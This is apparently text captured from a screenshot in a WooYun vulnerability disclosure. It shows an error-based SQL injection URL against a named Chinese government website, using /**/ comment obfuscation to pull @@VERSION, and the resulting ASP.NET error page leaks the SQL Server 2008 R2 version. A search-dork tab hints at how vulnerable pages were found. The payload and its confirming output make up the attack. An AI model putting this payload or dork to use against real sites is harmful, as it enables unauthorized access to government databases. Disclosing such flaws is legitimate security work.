 www.xtsxzfw.gov.cn/Broadcast/broadcastview.aspx?InfoId=03158'and/**/ 1=(select/**/ @@VERSION)and/**/'1'=
使用 CodeSmith 的心... Demo 工作申请记录--My51j... 浪潮 inurl:broadcastview.... 公司项目 严厉打击
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X8
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakC
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolea
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stat
www.wooyun.org